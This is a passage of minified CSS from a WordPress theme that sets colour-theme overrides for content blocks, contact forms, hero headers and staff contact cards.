li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow 